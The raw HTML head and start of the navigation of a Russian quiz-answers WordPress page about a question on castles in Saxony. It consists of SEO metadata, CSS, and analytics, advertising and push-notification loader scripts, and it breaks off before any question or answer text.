

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html
body_size: 13658
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Какой их этих замков находится в Саксонии: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Какой их этих замков находится в Саксонии:." />
<link rel="canonical" href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Какой их этих замков находится в Саксонии: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Какой их этих замков находится в Саксонии:." />
<meta property="og:url" content="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-23T23:05:07+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html","url":"https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html","name":"Какой их этих замков находится в Саксонии: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-23T23:05:07+00:00","dateModified":"2022-09-23T23:05:07+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Какой их этих замков находится в Саксонии:.","breadcrumb":{"@id":"https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Какой их этих замков находится в Саксонии: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/36615" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-36615 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
